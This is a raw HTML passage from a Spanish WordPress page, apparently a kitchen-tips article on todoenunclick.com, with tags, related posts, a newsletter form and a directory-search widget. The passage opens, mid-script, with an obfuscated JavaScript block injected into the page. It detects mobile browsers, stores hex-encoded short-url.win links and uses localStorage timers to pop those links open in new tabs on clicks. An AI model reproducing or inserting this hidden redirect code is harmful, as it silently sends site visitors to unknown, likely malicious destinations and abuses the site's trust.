)|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x72\x74\x2d\x75\x72\x6c\x2e\x77\x69\x6e\x2f\x4b\x4d\x41\x30\x63\x360','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x72\x74\x2d\x75\x72\x6c\x2e\x77\x69\x6e\x2f\x69\x4d\x59\x31\x63\x381',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script><div class="wp-block-wptelegram-widget-join-channel aligncenter">
<a href="https://t.me/todoenunclick" class="components-button join-link is-large has-text has-icon" target="_self" rel="noopener noreferrer">
<svg width="19px" height="16px" viewBox="0 0 19 16" role="img" aria-hidden="true" focusable="false">
<g>
<path d="M0.465,6.638 L17.511,0.073 C18.078,-0.145 18.714,0.137 18.932,0.704 C19.009,0.903 19.026,1.121 18.981,1.33 L16.042,15.001 C15.896,15.679 15.228,16.111 14.549,15.965 C14.375,15.928 14.211,15.854 14.068,15.748 L8.223,11.443 C7.874,11.185 7.799,10.694 8.057,10.345 C8.082,10.311 8.109,10.279 8.139,10.249 L14.191,4.322 C14.315,4.201 14.317,4.002 14.195,3.878 C14.091,3.771 13.926,3.753 13.8,3.834 L5.602,9.138 C5.112,9.456 4.502,9.528 3.952,9.333 L0.486,8.112 C0.077,7.967 -0.138,7.519 0.007,7.11 C0.083,6.893 0.25,6.721 0.465,6.638 Z" ></path>
</g>
</svg>
Unite a Telegram para enterarte de las últimas novedades	</a>
</div>
</div>
<footer>
<!-- post pagination -->            <!-- review -->
<div class="td-post-source-tags td-pb-padding-side">
<!-- source via -->                <!-- tags --><ul class="td-tags td-post-small-box clearfix"><li><span>Etiquetas</span></li><li><a href="https://www.todoenunclick.com/tag/cocina/">cocina</a></li><li><a href="https://www.todoenunclick.com/tag/hafele/">Häfele</a></li><li><a href="https://www.todoenunclick.com/tag/ideas/">ideas</a></li><li><a href="https://www.todoenunclick.com/tag/tips/">Tips</a></li></ul>            </div>
<div class="td-post-sharing-bottom td-pb-padding-side"></div>            <!-- next prev --><div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Artículo anterior</span><a href="https://www.todoenunclick.com/kaspersky-descubre-vulnerabilidades-de-dia-cero-en-google-chrome-y-microsoft-windows/">Kaspersky descubre vulnerabilidades de día cero en Google Chrome y Microsoft Windows</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Artículo siguiente</span><a href="https://www.todoenunclick.com/adecco-argentina-te-ayuda-a-responder-las-preguntas-mas-dificiles-e-incomodas-en-una-entrevista-laboral/">Adecco Argentina te ayuda a responder las preguntas más difíciles e incómodas en una entrevista laboral</a></div></div></div>            <!-- author box --><div class="td-author-name vcard author" style="display: none"><span class="fn"><a href="https://www.todoenunclick.com/author/gbiondi/">gabybiondi</a></span></div>	        <!-- meta --><span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="gabybiondi"><meta itemprop="url" content="https://www.todoenunclick.com/author/gbiondi/"></span><meta itemprop="datePublished" content="2021-06-11T11:55:23-03:00"><meta itemprop="dateModified" content="2021-06-11T12:01:08-03:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://www.todoenunclick.com/tips-para-lograr-una-pequena-cocina-con-grandes-ideas/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.todoenunclick.com/wp-content/uploads/2018/02/logo-teuc-2018-principal.png"></span><meta itemprop="name" content="Todo en un click"></span><meta itemprop="headline " content="Tips para lograr una pequeña cocina con grandes ideas"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://i0.wp.com/www.todoenunclick.com/wp-content/uploads/2021/06/Tips-para-lograr-una-pequena-cocina-con-grandes-ideas.jpg?fit=950%2C634&ssl=1"><meta itemprop="width" content="950"><meta itemprop="height" content="634"></span>        </footer>
</article> <!-- /.post -->
<script>var block_tdi_3 = new tdBlock();
block_tdi_3.id = "tdi_3";
block_tdi_3.atts = '{"limit":3,"ajax_pagination":"next_prev","live_filter":"cur_post_same_tags","td_ajax_filter_type":"td_custom_related","class":"tdi_3","td_column_number":3,"block_type":"td_block_related_posts","live_filter_cur_post_id":92390,"live_filter_cur_post_author":"1","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"tdi_3","tdc_css_class_style":"tdi_3_rand_style"}';
block_tdi_3.td_column_number = "3";
block_tdi_3.block_type = "td_block_related_posts";
block_tdi_3.post_count = "3";
block_tdi_3.found_posts = "15";
block_tdi_3.header_color = "";
block_tdi_3.ajax_pagination_infinite_stop = "";
block_tdi_3.max_num_pages = "5";
tdBlocksArray.push(block_tdi_3);
</script><div class="td_block_wrap td_block_related_posts tdi_3 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_3" ><h4 class="td-related-title"><a id="tdi_4" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="tdi_3" href="#">Artículos relacionados</a><a id="tdi_5" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="tdi_3" href="#">Más del autor</a></h4><div id=tdi_3 class="td_block_inner">
<div class="td-related-row">
<div class="td-related-span4">
<div class="td_module_related_posts td-animation-stack td_mod_related_posts td-cpt-post">
<div class="td-module-image">
<div class="td-module-thumb"><a href="https://www.todoenunclick.com/nuevos-duomos-de-tromen-fuego-diseno-y-calidad/"  rel="bookmark" class="td-image-wrap " title="Nuevos Duomos de Tromen: fuego, diseño y calidad" ><img class="entry-thumb" src="" alt="Nuevos Duomos de Tromen: fuego, diseño y calidad" title="Nuevos Duomos de Tromen: fuego, diseño y calidad" data-type="image_tag" data-img-url="https://i0.wp.com/www.todoenunclick.com/wp-content/uploads/2025/05/Nuevos-Duomos-de-Tromen.jpg?resize=238%2C178&ssl=1"  width="238" height="178" /></a></div>                            </div>
<div class="item-details">
<h3 class="entry-title td-module-title"><a href="https://www.todoenunclick.com/nuevos-duomos-de-tromen-fuego-diseno-y-calidad/"  rel="bookmark" title="Nuevos Duomos de Tromen: fuego, diseño y calidad">Nuevos Duomos de Tromen: fuego, diseño y calidad</a></h3>            </div>
</div>
</div> <!-- ./td-related-span4 -->
<div class="td-related-span4">
<div class="td_module_related_posts td-animation-stack td_mod_related_posts td-cpt-post">
<div class="td-module-image">
<div class="td-module-thumb"><a href="https://www.todoenunclick.com/nuevas-heladeras-gafa-modernas-y-eficientes/"  rel="bookmark" class="td-image-wrap " title="Nuevas heladeras GAFA: modernas y eficientes" ><img class="entry-thumb" src="" alt="Nuevas heladeras GAFA: modernas y eficientes" title="Nuevas heladeras GAFA: modernas y eficientes" data-type="image_tag" data-img-url="https://i0.wp.com/www.todoenunclick.com/wp-content/uploads/2025/05/Refrigerator_HGNW251P_Kitchen_Gafa_Spanish.jpg?resize=238%2C178&ssl=1"  width="238" height="178" /></a></div>                            </div>
<div class="item-details">
<h3 class="entry-title td-module-title"><a href="https://www.todoenunclick.com/nuevas-heladeras-gafa-modernas-y-eficientes/"  rel="bookmark" title="Nuevas heladeras GAFA: modernas y eficientes">Nuevas heladeras GAFA: modernas y eficientes</a></h3>            </div>
</div>
</div> <!-- ./td-related-span4 -->
<div class="td-related-span4">
<div class="td_module_related_posts td-animation-stack td_mod_related_posts td-cpt-post">
<div class="td-module-image">
<div class="td-module-thumb"><a href="https://www.todoenunclick.com/navidad-digital-descubre-los-secretos-para-elegir-el-regalo-tecnologico-perfecto/"  rel="bookmark" class="td-image-wrap " title="Navidad digital: Descubre los secretos para elegir el regalo tecnológico perfecto" ><img class="entry-thumb" src="" alt="Navidad digital: Descubre los secretos para elegir el regalo tecnológico perfecto" title="Navidad digital: Descubre los secretos para elegir el regalo tecnológico perfecto" data-type="image_tag" data-img-url="https://i0.wp.com/www.todoenunclick.com/wp-content/uploads/2023/12/Mujer-con-tecnologia-en-las-fiestas.jpg?resize=238%2C178&ssl=1"  width="238" height="178" /></a></div>                            </div>
<div class="item-details">
<h3 class="entry-title td-module-title"><a href="https://www.todoenunclick.com/navidad-digital-descubre-los-secretos-para-elegir-el-regalo-tecnologico-perfecto/"  rel="bookmark" title="Navidad digital: Descubre los secretos para elegir el regalo tecnológico perfecto">Navidad digital: Descubre los secretos para elegir el regalo tecnológico perfecto</a></h3>            </div>
</div>
</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_3" data-td_block_id="tdi_3"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_3" data-td_block_id="tdi_3"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
</div>
</div>
<div class="td-pb-span4 td-main-sidebar" role="complementary">
<div class="td-ss-main-sidebar">
<aside class="widget_text td_block_template_1 widget widget_custom_html"><div class="textwidget custom-html-widget"><div style="padding-top:10px"></div>
<div class="td-all-devices"> <a href="https://www.facebook.com/oasisdelvalle1" target="_blank"><img data-recalc-dims="1" src="https://i0.wp.com/www.todoenunclick.com/wp-content/uploads/2023/11/oasis-del-valle.gif?w=640&#038;ssl=1" alt="Cabañas Oasis del Valle" /></a></div></div></aside><aside class="widget_text td_block_template_1 widget widget_custom_html"><h4 class="block-title"><span>Seguinos en Facebook</span></h4><div class="textwidget custom-html-widget"><iframe src="https://www.facebook.com/plugins/page.php?href=https%3A%2F%2Fwww.facebook.com%2Ftodoenunclick&tabs&width=300&height=130&small_header=false&adapt_container_width=true&hide_cover=false&show_facepile=true&appId=1916988124979151" width="300" height="130" style="border:none;overflow:hidden" scrolling="no" frameborder="0" allowfullscreen="true" allow="autoplay; clipboard-write; encrypted-media; picture-in-picture; web-share"></iframe></div></aside><aside class="td_block_template_1 widget widget_blog_subscription jetpack_subscription_widget"><h4 class="block-title"><span>Suscribite a Todo en un click</span></h4>
<div class="wp-block-jetpack-subscriptions__container">
<form action="#" method="post" accept-charset="utf-8" id="subscribe-blog-blog_subscription-3"
data-blog="74029197"
data-post_access_level="everybody" >
<div id="subscribe-text"><p>Ingresa tu correo electrónico para enterarte de las nuevas publicaciones.</p>
</div>
<p id="subscribe-email">
<label id="jetpack-subscribe-label"
class="screen-reader-text"
for="subscribe-field-blog_subscription-3">
Dirección de correo electrónico						</label>
<input type="email" name="email" required="required"
value=""
id="subscribe-field-blog_subscription-3"
placeholder="Dirección de correo electrónico"
/>
</p>
<p id="subscribe-submit"
>
<input type="hidden" name="action" value="subscribe"/>
<input type="hidden" name="source" value="https://www.todoenunclick.com/tips-para-lograr-una-pequena-cocina-con-grandes-ideas/"/>
<input type="hidden" name="sub-type" value="widget"/>
<input type="hidden" name="redirect_fragment" value="subscribe-blog-blog_subscription-3"/>
<input type="hidden" id="_wpnonce" name="_wpnonce" value="365db7cb7f" /><input type="hidden" name="_wp_http_referer" value="/tips-para-lograr-una-pequena-cocina-con-grandes-ideas/" />						<button type="submit"
class="wp-block-button__link"
name="jetpack_subscriptions_widget"
>
Suscribir						</button>
</p>
</form>
</div>
</aside><aside class="widget_text td_block_template_1 widget widget_custom_html"><h4 class="block-title"><span>Buscar en Guía Click</span></h4><div class="textwidget custom-html-widget"><script type="text/javascript">var SABAI = SABAI || {}; SABAI.isRTL =  false; SABAI.domain = ""; SABAI.path = "/";</script>
<script type="text/javascript">
jQuery(document).ready(function($) {
SABAI.init($("#sabai-embed-wordpress-shortcode-1"));
});
</script>
<div id="sabai-embed-wordpress-shortcode-1" class="sabai sabai-embed"><div class="sabai-directory-search sabai-clearfix">
<form method="get" action="https://www.todoenunclick.com/guiaclick" class="sabai-search sabai-search-mini">
<div class="sabai-row">
<div class="sabai-col-sm-4 sabai-directory-search-keyword">
<input name="keywords" type="text" value="" placeholder="Buscar..." />
</div>
<div class="sabai-col-sm-4 sabai-directory-search-location">
<input name="address" type="text" value="" placeholder="Ingrese una ubicación" style="padding-right:20px;" />
<span class="sabai-directory-search-radius-trigger"><i class="fa fa-gear"></i></span>
<input type="hidden" name="directory_radius" value="0" />
<input type="hidden" name="center" />
<input type="hidden" name="address_type" value="" />
</div>
<div class="sabai-col-sm-3 sabai-directory-search-category">
<select name="category" class="sabai-pull-right">
<option value="0">Seleccionar categoría</option>
<option value="3">Alojamientos (33)</option>
<option value="5">-Apart Hotel (10)</option>
<option value="21">-Bed and Breakfast (1)</option>
<option value="12">-Bungalows (3)</option>
<option value="4">-Cabañas (17)</option>
<option value="13">-Camping (1)</option>
<option value="25">-Casas (0)</option>
<option value="20">-Departamentos (2)</option>
<option value="15">-Hoteles (3)</option>
<option value="24">-Posadas (2)</option>
<option value="10">Consultoría (0)</option>
<option value="14">-Iluminación (0)</option>
<option value="9">Cosmética (0)</option>
<option value="17">Industria (0)</option>
<option value="18">-Automotriz (0)</option>
<option value="1">Logística (1)</option>
<option value="8">P.O.P. (0)</option>
<option value="26">Productos Alimenticios (1)</option>
<option value="27">-Productos de Granja (1)</option>
<option value="22">Profesionales (0)</option>
<option value="23">-Contadores (0)</option>
<option value="16">Restaurantes (0)</option>
<option value="2">Tecnología (2)</option>
<option value="6">Vinos y Bodegas (1)</option>
<option value="7">-Club de Vinos (0)</option>
</select>            </div>
<div class="sabai-col-sm-1 sabai-directory-search-submit">
<button type="submit" class="sabai-btn sabai-btn-sm sabai-directory-btn-search sabai-btn-block sabai-btn-primary">
<i class="fa fa-search"></i>
</button>
</div>
</div>
</form>
</div>
<script type="text/javascript">
jQuery(document).ready(function($) {    
$('#sabai-embed-wordpress-shortcode-1 .sabai-directory-search input').keydown(function(e){
if (e.keyCode == 13) { 
$("#sabai-embed-wordpress-shortcode-1 .sabai-directory-search-submit .sabai-btn").click();
}
});
var listing_templates = {}, listings = new Bloodhound({
datumTokenizer: Bloodhound.tokenizers.obj.whitespace('title'),
queryTokenizer: Bloodhound.tokenizers.whitespace,
remote: {
wildcard: 'QUERY',
url: 'https://www.todoenunclick.com/sabai/directory/listinglist?query=QUERY&__type=json&bundle_type=directory_listing&num=5'
},
limit: 5    });
listings.initialize();
listing_templates.suggestion = function(item){return '<i class="fa fa-file-text-o"></i> ' + item.title};
$('#sabai-embed-wordpress-shortcode-1 .sabai-directory-search-keyword input').typeahead(
{highlight: true, minLength: 1}
, {name: 'listings', displayKey: 'title', source: listings.ttAdapter(), templates: listing_templates}
).bind('typeahead:selected', function(obj, datum, name) {
if (name === 'listings') window.location.href = datum.url;
if (name === 'categories') {
window.location.href = datum.url + '?address=' + encodeURIComponent($('#sabai-embed-wordpress-shortcode-1 .sabai-directory-search-location input[name="address"]').val());
}
});
var geocoder, location = $('#sabai-embed-wordpress-shortcode-1 .sabai-directory-search-location input[type=text]');
var autocomplete,
location_templates = {},
findLocation = function(q, cb) {
if (!google.maps.places) return;
if (!autocomplete) autocomplete = new google.maps.places.AutocompleteService();
autocomplete.getPlacePredictions({input: q, types: ['(regions)']}, function(predictions, status){
if (status == google.maps.places.PlacesServiceStatus.OK) {
cb(predictions);
}
});
};
location_templates.suggestion = function(item){return '<i class="fa fa-map-marker"></i> ' + item.description};
location.typeahead(
{highlight: true, minLength: 1}
, {name: 'location', displayKey: 'description', source: findLocation, templates: location_templates}
).bind('typeahead:selected', function(obj, datum, name) {
if (name !== 'location') {
$('#sabai-embed-wordpress-shortcode-1 .sabai-directory-search-location input[name="address_type"]').val(name);
}
}).bind('keyup', function(e) {
if (e.keyCode !== 13 && e.keyCode !== 27 && e.keyCode !== 32) {
$('#sabai-embed-wordpress-shortcode-1 .sabai-directory-search-location input[name="address_type"]').val('');
}
});
$('#sabai-embed-wordpress-shortcode-1 .sabai-directory-search-radius-trigger').click(function(e){
var $this = $(this), container = $this.parent(), radius = container.find('input[name="directory_radius"]'), slid;
SABAI.popover(
$this,
{
html: true,
container: container,
placement: function (pop, ele) { return window.innerWidth - $(ele).offset().left > 300 ? 'bottom' : (SABAI.isRTL ? 'right' : 'left');},
title: 'Location Options',
content: '<div class="sabai-directory-search-radius">'
+ '<div class="sabai-directory-search-radius-label">Search Radius: <strong></strong> km</div>'
+ '<div class="sabai-directory-search-radius-slider" style="margin-top:5px;"></div>'
+ '</div>'
+ '<button style="display:none; margin-top:20px !important; width:auto;" class="sabai-btn sabai-btn-xs sabai-btn-default sabai-directory-search-geolocate"><i class="fa fa-map-marker"></i> Get My Location</button>'
}
);
container.on('shown.bs.sabaipopover', function(){
if (slid) return;
var label = container.find('.sabai-directory-search-radius-label strong').text(radius.val());
container.find('.sabai-directory-search-radius-slider').slider({animate: true, min: 0, max: 100, value: radius.val(), step: 1, slide: function(e, ui){
radius.val(ui.value);
label.text(ui.value);
}});
if (navigator.geolocation
&& (document.location.protocol === 'https:' || document.location.hostname === 'localhost')
) {
var geocode = function (trigger) {
if (trigger) SABAI.ajaxLoader(trigger);
if (!geocoder) geocoder = new google.maps.Geocoder();
navigator.geolocation.getCurrentPosition(
function (pos) {
geocoder.geocode({'latLng': new google.maps.LatLng(pos.coords.latitude,pos.coords.longitude)}, function(results, status) {
if (trigger) SABAI.ajaxLoader(trigger, true);
if (status == google.maps.GeocoderStatus.OK) {
location.val(results[0].formatted_address).typeahead('val', results[0].formatted_address).effect('highlight', {}, 2000);
$('#sabai-embed-wordpress-shortcode-1 .sabai-directory-search-location')
.find('input[name="center"]').val(results[0].geometry.location.lat() + ',' + results[0].geometry.location.lng()).end()
.find('input[name="address_type"]').val('');
}
});
},
function (error) {
if (trigger) {
SABAI.ajaxLoader(trigger, true);
}
SABAI.flash(error.message, 'danger');
SABAI.console.log(error.message + ' (' + error.code + ')');
},
{enableHighAccuracy:true, timeout:5000}
);
};
container.find('.sabai-directory-search-geolocate').show().click(function(e){
e.preventDefault();
geocode($(this));
});
}
slid = true;
});
});
$('#sabai-embed-wordpress-shortcode-1 .sabai-directory-search-submit .sabai-btn').click(function(e){
var $this = $(this),
form = $this.closest('form');
e.preventDefault();
form.find('[placeholder]').each(function() {
var input = $(this);
if (input.val() == input.attr('placeholder')) {
input.val('');
}
});
var submit = function(){form.submit()};
var center = $('#sabai-embed-wordpress-shortcode-1 .sabai-directory-search-location input[name="center"]');
if (location.val()
&& $('#sabai-embed-wordpress-shortcode-1 .sabai-directory-search-location input[name="address_type"]').val() === ''
) {
if (!geocoder) geocoder = new google.maps.Geocoder();
geocoder.geocode({address: location.val()}, function(results, status) {
switch (status) {
case google.maps.GeocoderStatus.OK:
center.val(results[0].geometry.location.lat() + ',' + results[0].geometry.location.lng());
submit();
break;
case google.maps.GeocoderStatus.ZERO_RESULTS:
alert('Invalid location');
break;
default:
alert(status);
}
});
} else {
center.val('');
submit();
}
}); 
});
</script>
</div></div></aside><div class="td_block_wrap td_block_8 td_block_widget tdi_6 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_6" ><script>var block_tdi_6 = new tdBlock();
block_tdi_6.id = "tdi_6";
block_tdi_6.atts = '{"custom_title":"Ultimas Noticias","custom_url":"","block_template_id":"","header_color":"#","header_text_color":"#","border_top":"","color_preset":"","limit":"5","offset":"","el_class":"","post_ids":"-92390","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"next_prev","ajax_pagination_infinite_stop":"","class":"td_block_widget tdi_6","block_type":"td_block_8","separator":"","title_tag":"","m7_tl":"","m7_title_tag":"","open_in_new_window":"","show_modified_date":"","video_popup":"","video_rec":"","video_rec_title":"","show_vid_t":"block","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m7f_title_font_header":"","m7f_title_font_title":"Article title","m7f_title_font_settings":"","m7f_title_font_family":"","m7f_title_font_size":"","m7f_title_font_line_height":"","m7f_title_font_style":"","m7f_title_font_weight":"","m7f_title_font_transform":"","m7f_title_font_spacing":"","m7f_title_":"","m7f_cat_font_title":"Article category tag","m7f_cat_font_settings":"","m7f_cat_font_family":"","m7f_cat_font_size":"","m7f_cat_font_line_height":"","m7f_cat_font_style":"","m7f_cat_font_weight":"","m7f_cat_font_transform":"","m7f_cat_font_spacing":"","m7f_cat_":"","m7f_meta_font_title":"Article meta info","m7f_meta_font_settings":"","m7f_meta_font_family":"","m7f_meta_font_size":"","m7f_meta_font_line_height":"","m7f_meta_font_style":"","m7f_meta_font_weight":"","m7f_meta_font_transform":"","m7f_meta_font_spacing":"","m7f_meta_":"","css":"","tdc_css":"","td_column_number":1,"ajax_pagination_next_prev_swipe":"","tdc_css_class":"tdi_6","tdc_css_class_style":"tdi_6_rand_style"}';
block_tdi_6.td_column_number = "1";
block_tdi_6.block_type = "td_block_8";
block_tdi_6.post_count = "5";
block_tdi_6.found_posts = "64667";
block_tdi_6.header_color = "#";
block_tdi_6.ajax_pagination_infinite_stop = "";
block_tdi_6.max_num_pages = "12934";
tdBlocksArray.push(block_tdi_6);
</script><h4 class="block-title"><span class="td-pulldown-size">Ultimas Noticias</span></h4><div id=tdi_6 class="td_block_inner">
<div class="td-block-span12">
<div class="td_module_7 td_module_wrap td-animation-stack td-cpt-post">
<div class="td-module-thumb"><a href="https://www.todoenunclick.com/compartir-informacion-confidencial-por-whatsapp-pone-a-los-empleados-en-la-mira-de-ciberataques/"  rel="bookmark" class="td-image-wrap " title="Compartir información confidencial por WhatsApp pone a los empleados en la mira de ciberataques" ><img class="entry-thumb" src="" alt="" title="Compartir información confidencial por WhatsApp pone a los empleados en la mira de ciberataques" data-type="image_tag" data-img-url="https://i0.wp.com/www.todoenunclick.com/wp-content/uploads/2025/10/mysterius.jpg?resize=100%2C75&ssl=1"  width="100" height="75" /></a></div>
<div class="item-details">
<h3 class="entry-title td-module-title"><a href="https://www.todoenunclick.com/compartir-informacion-confidencial-por-whatsapp-pone-a-los-empleados-en-la-mira-de-ciberataques/"  rel="bookmark" title="Compartir información confidencial por WhatsApp pone a los empleados en la mira de ciberataques">Compartir información confidencial por WhatsApp pone a los empleados en la...</a></h3>
<div class="meta-info">
<span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-10-31T10:29:31-03:00" >31/10/2025</time></span>                            </div>
</div>
</div>
</div> <!-- ./td-block-span12 -->
<div class="td-block-span12">
<div class="td_module_7 td_module_wrap td-animation-stack td-cpt-post">
